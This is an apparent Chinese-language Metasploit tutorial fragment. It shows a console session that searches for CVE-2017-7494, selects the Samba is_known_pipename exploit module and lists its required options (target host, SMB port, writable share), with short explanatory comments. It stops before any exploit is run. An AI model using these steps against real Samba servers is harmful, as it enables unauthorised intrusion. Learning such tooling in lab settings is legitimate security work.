 msf5 > search CVE-2017-7494 可以直接搜CVE编号
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/samba/is_known_pipename 2017-03-24 excellent Yes Samba is_known_pipename() Arbit
rary Module Load
msf5 > use exploit/linux/samba/is_known_pipename
[*] No payload configured, defaulting to cmd/unix/interact
msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syn
tax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
yes为必须要设置的